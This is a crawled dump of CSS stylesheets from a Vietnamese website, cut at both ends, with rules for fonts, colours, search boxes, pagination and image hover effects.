	FONT-WEIGHT: normal;FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.vangarial {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangarial:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangarial:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangarial:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.vangdam {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.vangdam:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.vangdam:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.vangdam:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.vangto {
	FONT-WEIGHt:bold; FONT-SIZE: 12px; COLOR: #FFFF00; FONT-FAMILY:Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.vangto:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #FFFF00; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.vangto:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #FFFF00; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.vangto:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 12px; COLOR: #FFFF00; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timarial {
	FONT-WEIGHt:normal; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timarial:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timarial:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timarial:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timarialdam {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timarialdam:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timarialdam:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timarialdam:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}

.timdam {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timdam:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timdam:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timdam:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timto {
	FONT-WEIGHt:bold; FONT-SIZE: 12px; COLOR: #31044F; FONT-FAMILY:Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timto:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timto:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timto:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 12px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timlon {
	FONT-WEIGHt:bold; FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY:Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timlon:link {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timlon:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timlon:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timlon {
	FONT-WEIGHt:bold; FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY:Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timlon:link {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timlon:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timlon:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}

#searchArea{ margin-left: 40px; margin-top:0; padding:0 }
#siteSearch{position: relative;}
#siteSearchInput{width: 410px; height: 35px; background: url("../images/nen/search.png") no-repeat; border: none; padding: 0 0 0 10px; color: #5e5e5e;}
#siteSearchInput:focus{background-position: 0 -35px;}
.siteSearchSubmit{width: 52px; height: 35px; background: url("../images/nen/search.png") -368px -70px no-repeat; text-indent: -2000em; border: none; position: absolute; right: -10px; top: 0; cursor: pointer;}
.siteSearchSubmit:hover{background-position: -368px -105px;}
.siteSearchSubmit:active{background-position: -368px -140px;}
#tb{width: 410px; height: 35px; background: url("../images/nen/search.png") no-repeat; border: none; padding: 0 0 0 10px; color: #5e5e5e;}
#tb:focus{background-position: 0 -35px;}
ul.paging, ul.pathway{ margin:0px; padding:0px; list-style:none;}
	ul.paging{float:right !important; margin-left:10px; }
	ul.paging li{ float:left; margin:0px 3px;}
	ul.paging li a{ background:url(../images/nen/pagging.png) repeat-x; background-position:0px 0px; height:23px; border:1px  solid #c1c1c1; border-radius:2px; padding:0px 8px; color:#0072bc;  display:inline-block; line-height:23px; font-size:12px;  text-shadow: 0 1px 0 #fff; }
	ul.paging li a:hover{ background-position:0px -24px; text-decoration:none; border:1px solid #939393;}
	ul.paging li a:active{ background-position:0px -49px;  border:1px solid #939393;}
	ul.paging li a.pagActive{ color:#ff0000; font-weight:700;}
	ul.paging li a.pagActive:hover, ul.paging li a.pagActive:active{ color:#0072bc;}
	
	a.pagFirt{ background:url(../images/nen/pagePreNext.png) repeat-x !important; background-position:0px 0px !important; padding-left:17px !important;}
	a.pagFirt:hover{ background-position:0px -22px !important; }
	a.pagFirt:active{ background-position:0px -45px !important;}

	a.pageLast{ background:url(../images/nen/pagePreNext.png) repeat-x !important; background-position:100% -68px !important; padding-right:17px !important;}
	a.pageLast:hover{ background-position:100% -90px !important; }
	a.pageLast:active{ background-position:100% -113px !important;}


.main-center .list-stype {
	float:left;
	margin: 7px 7px;
}
.main-center .list-stype .content {
	float:left;
	width:300px;
	position: relative;
	height: 170px;
}
.main-center .list-stype .img-stype {
	border: 5px solid #D2D1D1;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
}
.main-bottom {
	clear:both;
}
.main-bottom .field-read-more a {
	background: url(../images/bg-buttom.png) no-repeat left top scroll;
	padding: 3px 27px 3px 15px;
	width: 82px;
}
.main-bottom .field-read-more a:hover {
	background: url(../images/bg-buttom.png) no-repeat left bottom scroll;
	padding: 3px 27px 3px 15px;
	color: #ffffff;
	width: 82px;
}
.main-center .list-stype .img-stype img {
	width:290px;
}
.main-center .list-stype .title-stype {
	background: url(../images/nen/bg-sp.png) repeat left top scroll;
	left: 5px;
	position: absolute;
	float:left;
	top: 156px;
	z-index: 100;
	text-align: center;
	padding:7px 0;
	width:290px;
}
.main-center .list-stype .title-stype a {
	text-transform: uppercase;
	font-size:13px;
	font-weight: bold;
	color:#ffffff;
}
.main-center .list-stype .title-stype a:hover {
	color: #FF3300;
}

#searchArea{ margin-left: 40px; margin-top:0; padding:0 }
#siteSearch{position: relative;}
#siteSearchInput{width: 410px; height: 35px; background: url("../images/nen/search.png") no-repeat; border: none; padding: 0 0 0 10px; color: #5e5e5e;}
#siteSearchInput:focus{background-position: 0 -35px;}
.siteSearchSubmit{width: 52px; height: 35px; background: url("../images/nen/search.png") -368px -70px no-repeat; text-indent: -2000em; border: none; position: absolute; right: -10px; top: 0; cursor: pointer;}
.siteSearchSubmit:hover{background-position: -368px -105px;}
.siteSearchSubmit:active{background-position: -368px -140px;}
#tb{width: 410px; height: 35px; background: url("../images/nen/search.png") no-repeat; border: none; padding: 0 0 0 10px; color: #5e5e5e;}
#tb:focus{background-position: 0 -35px;}
.searchbt{background:url(../images/nen/search.gif) no-repeat center center; color:#FFFFFF; height:29; width:70; border:0; font-family:Verdana, Arial, Helvetica, sans-serif; font-size:12;}

.d-header{width:100%;position:absolute;top:0;z-index:1001;background-color:#0068B5;box-shadow:0 2px 4px -1px rgba(0,0,0,0.25)}
.docked .d-header{position:fixed;backface-visibility:hidden}


--- FILE ---
content_type: text/css
request_url: http://xecauxenangnghean.com/files/hinhanh.css
body_size: 1501
content:
img {
    opacity: 1.0;
    filter: alpha(opacity=100); /* For IE8 and earlier */
}

img:hover {
    opacity: 0.5;
    filter: alpha(opacity=50); /* For IE8 and earlier */
} 
.circular {
	width: 150px;
	height: 150px;
	border-radius: 150px;
	-webkit-border-radius: 150px;
	-moz-border-radius: 150px;
	background: url(http://link-to-your/image.jpg) no-repeat;
	box-shadow: 0 0 8px rgba(0, 0, 0, .8);
	-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .8);
	-moz-box-shadow: 0 0 8px rgba(0, 0, 0, .8);
	}
.img-circle {
        border-radius: 50%;
		box-shadow: 0 0 8px rgba(0, 0, 0, .8);
	-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .8);
	-moz-box-shadow: 0 0 8px rgba(0, 0, 0, .8);
    }
/*FOCUS*/
.focus {
  -webkit-transition: all 1s ease;
     -moz-transition: all 1s ease;
       -o-transition: all 1s ease;
      -ms-transition: all 1s ease;
          transition: all 1s ease;
}
 
.focus:hover {
  border: 70px solid #000;
  border-radius: 50%;
}
/*MORPH*/
.morph {
box-shadow: 0 0 0px rgba(0, 0, 0, 0);
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0);
	-moz-box-shadow: 0 0 0px rgba(0, 0, 0, 0);
  -webkit-transition: all 0.5s ease;
     -moz-transition: all 0.5s ease;
       -o-transition: all 0.5s ease;
      -ms-transition: all 0.5s ease;
          transition: all 0.5s ease;
}
 
.morph:hover {
  border-radius: 0%;
  -webkit-transform: rotate(360deg);
     -moz-transform: rotate(360deg);
       -o-transform: rotate(360deg);
      -ms-transform: rotate(360deg);
          transform: rotate(360deg);

}
/*SHRINK*/
.shrink img {
  height: 400px;
  width: 400px;
 
  -webkit-transition: all 1s ease;
     -moz-transition: all 1s ease;
       -o-transition: all 1s ease;
      -ms-transition: all 1s ease;
          transition: all 1s ease;
}
 
.shrink img:hover {
  width: 300px;
  height: 300px;
}
/*TILT*/
.tilt {
  -webkit-transition: all 0.5s ease;
     -moz-transition: all 0.5s ease;
       -o-transition: all 0.5s ease;
      -ms-transition: all 0.5s ease;
          transition: all 0.5s ease;
}
 
.tilt:hover {
  -webkit-transform: rotate(-10deg);
     -moz-transform: rotate(-10deg);
       -o-transform: rotate(-10deg);
      -ms-transform: rotate(-10deg);
          transform: rotate(-10deg);
}
/*VERTPAN*/
.vertpan img {
  margin-top: 0px;
  -webkit-transition: margin 1s ease;
     -moz-transition: margin 1s ease;
       -o-transition: margin 1s ease;
      -ms-transition: margin 1s ease;
          transition: margin 1s ease;
}
 
.vertpan img:hover {
  margin-top: -200px;
}

/*GROW*/
.grow img {
  height: 150px;
  width: 150px;
 
  -webkit-transition: all 1s ease;
     -moz-transition: all 1s ease;
       -o-transition: all 1s ease;
      -ms-transition: all 1s ease;
          transition: all 1s ease;
}
 
.grow img:hover {
  width: 160px;
  height: 160px;
}
.imgborder img:hover {
    outline: #FF6600 solid 1px;
}
.divContainer img {
    max-width: 800px;
    height: auto !important;
    width: expression(this.width > 800 ? 800: true);
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	
}
.divContainer2 img {
    max-height: 410px;
    width: 410 !important;
    height: expression(this.height > 410 ? 410: true);
}
.rcorners {
    border-radius: 360px;
    border: 2px solid #fff;
    padding: 2px; 
    width: 250px;
    height: 250px; 
}
.rcorners2 {
    border-radius: 360px;
    border: 2px solid #fff;
    padding: 2px; 
    width: 360px;
    height: 360px; 
}
.rcorners3 {
    border-radius: 360px;
    border: 2px solid #fff;
    padding: 2px; 
    width: 150px;
    height: 150px; 
}
.rcorners4 {
    border-radius: 360px;
    border: 2px solid #fff;
    padding: 2px; 
    width: 100px;
    height: 100px; 
}
.phonganh {
  position: relative;
  border: 0px solid #333;
  margin: 2%;
  overflow: hidden;
}
.phonganh img {
  max-width: 100%;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.phonganh:hover img {
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
/* Hinh anh phong to bat dat */
.wrapper {
    padding: 3px 3px;
    max-width: 1200px;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
	margin-top: 2px;
}

.right {float: right !important;}
/* Image zoom on hover + Overlay colour */
.parent {
    width: 45%;
    margin: 10px;
    height: 300px;
    border: 1px solid #CCCCCC;
    overflow: hidden;
    position: relative;
    float: left;
    display: inline-block;
	cursor: pointer;
}
zoom: a {
    font-size: 35px;
    color: #ffffff !important;
    font-family: sans-serif;
    text-align: center;
    /*text-decoration: none;*/
}


.child {
    height: 100%;
    width: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

/* Several different images */
.bg-one {background-image: url();}
.bg-two {background-image: url();}


.parent:hover .child, .parent:focus .child {
    -ms-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}

.parent:hover .child:before, .parent:focus .child:before {
    display: block;
}

.parent:hover a, .parent:focus a {
    display: block;
}

.child:before {
    content: "";
    display: none;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(52,73,94,0.75);
}

/* Media Queries */
@media screen and (max-width: 960px) {
    .parent {width: 100%; margin: 20px 0px}
		.wrapper {padding: 20px 20px;}
}

/* Hinh anh phong to ket thuc */


--- FILE ---
content_type: text/css
request_url: http://xecauxenangnghean.com/files/MAIN.CSS
body_size: 3010
content:
body 
{
	background-repeat: no-repeat;
	background-position:center top;
	background-attachment:fixed;
	margin-top: 0px;
	margin-bottom: 0px;
	font-family: Tahoma;
	color:#333333;
}
font {
	font-family: Verdana,Arial, Helvetica, sans-serif;
}
a:link {
	font-family: Verdana,Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	text-decoration:none;
}
a:hover {
	font-family: Verdana,Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #FFFF00;
	text-decoration: none;
}
a:active {
	font-family: Verdana,Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	text-decoration:none;
}
a:visited {
	font-family: Verdana,Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	text-decoration:none;
}

.cuongdai {
	margin: auto;
	height: 20px;
	width: 196px;
	border: 1px solid #ffffff;
	padding: 0px;
	background-color: #292929;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	text-decoration: none;
	color: #ffffff;
}
.nenngang {
BORDER-RIGHT: #A59E4B 1px SOLID; BORDER-LEFT: #F5F5DC 1px SOLID; BORDER-TOP: #F5F5DC 1px SOLID; BORDER-BOTTOM: #A59E4B 1px SOLID; background-color: #E4E49C;
}
.nenngang2 {
BORDER-RIGHT: #0D67A4 1px SOLID; BORDER-LEFT: #FAFCFE 1px SOLID; BORDER-TOP: #FAFCFE 1px SOLID; BORDER-BOTTOM: #0D67A4 1px SOLID; 
font-family: Verdana, Helvetica, sans-serif; height:25px; margin-top:10px
}
.ovuong {
BORDER-RIGHT: #999999 1px SOLID; BORDER-LEFT: #999999 1px SOLID; BORDER-TOP: #999999 1px SOLID; BORDER-BOTTOM: #999999 1px SOLID; background-color: #CBCBCB; color:#999999; font-family:Verdana; font-size:12px; font-weight:bold; width:20px;text-align:center; 
}
.ovuong2 {
BORDER-RIGHT: #CBCBCB 1px SOLID; BORDER-LEFT: #CBCBCB 1px SOLID; BORDER-TOP: #CBCBCB 1px SOLID; BORDER-BOTTOM: #CBCBCB 1px SOLID; background-color: #999999; color:#FF0000; font-family:Verdana; font-size:12px; font-weight:bold; width:20px; text-align:center;
}
A.phantrang{
	COLOR: #2C7ACC;TEXT-DECORATION: none;BORDER-RIGHT: #F8B02C 1px solid; BORDER-TOP: #F8B02C 1px solid; BORDER-LEFT: #F8B02C 1px solid; BORDER-BOTTOM: #F8B02C 1px solid; BACKGROUND-COLOR: #FFF9D5; font-size:12px; font-weight:bold;
}
A.phantrang:link {
	COLOR: #2C7ACC;TEXT-DECORATION: none;BORDER-RIGHT: #F8B02C 1px solid; BORDER-TOP: #F8B02C 1px solid; BORDER-LEFT: #F8B02C 1px solid; BORDER-BOTTOM: #F8B02C 1px solid; BACKGROUND-COLOR: #FFF9D5; font-size:12px; font-weight:bold; padding-left:2px; padding-right:2px
}
A.phantrang:visited {
	COLOR: #2C7ACC;TEXT-DECORATION: none;	BORDER-RIGHT: #F8B02C 1px solid; BORDER-TOP: #F8B02C 1px solid; BORDER-LEFT: #F8B02C 1px solid; BORDER-BOTTOM: #F8B02C 1px solid; BACKGROUND-COLOR: #FFF9D5
}
A.phantrang:hover {
COLOR: #2C7ACC;TEXT-DECORATION: none;BORDER-RIGHT: #F8B02C 1px solid; BORDER-TOP: #F8B02C 1px solid; BORDER-LEFT: #F8B02C 1px solid; BORDER-BOTTOM: #F8B02C 1px solid; BACKGROUND-COLOR: #F4FCFF
}

.chuxam {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #999999; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.chuxam:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #999999; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.chuxam:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #999999; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.chuxam:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #999999; FONT-FAMILY:  Arial,Verdana,Helvetica, sans-serif;TEXT-DECORATION: none;
}
.textbody {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #0D0D0D; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none; line-height:1.6; letter-spacing:0.;
}
.textbody:link {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #0D0D0D; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textbody:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #0D0D0D; FONT-FAMILY: Verdana,Helvetica,sans-serif;TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textbody:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 12px; COLOR: #0D0D0D; FONT-FAMILY:  Verdana,Helvetica, sans-serif;TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textbody2 {
	FONT-WEIGHT: normal; FONT-SIZE: 13px; COLOR: #333333; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textbody2:link {
	FONT-WEIGHT: normal; FONT-SIZE: 13px; COLOR: #333333; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textbody2:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 13px; COLOR: #333333; FONT-FAMILY: Verdana,Helvetica,sans-serif;TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textbody2:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 13px; COLOR: #333333; FONT-FAMILY: Verdana,Helvetica, sans-serif;TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textrang {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textrang:link {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textrang:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif;TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textrang:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:  Arial, Verdana,Helvetica, sans-serif;TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textrang2 {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textrang2:link {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textrang2:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY: Verdana,Helvetica,sans-serif;TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textrang2:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:  Verdana,Helvetica, sans-serif;TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}

.subtitle {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #D30000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;
}
.subtitle:link {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #D30000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.subtitle:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #D30000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif;
}
.subtitle:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 13px; COLOR: #D30000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none; 
}
.maudo {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;
}
.maudo:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.maudo:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif;
}
.maudo:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none; 
}
.tinnong {
	FONT-WEIGHT: none; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.tinnong:link {
	FONT-WEIGHT: none; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.tinnong:visited {
	FONT-WEIGHT: none; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.tinnong:hover {
	FONT-WEIGHT: none;FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;TEXT-DECORATION: none;
}

.mautrang {
	FONT-WEIGHT: none; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;
}
.mautrang:link {
	FONT-WEIGHT: none; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;
}
.mautrang:visited {
	FONT-WEIGHT: none; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif;
}
.mautrang:hover {
	FONT-WEIGHT: none;FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
}
.trangdam {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.trangdam:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.trangdam:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.trangdam:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.trangto {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.trangto:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.trangto:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.trangto:hover {
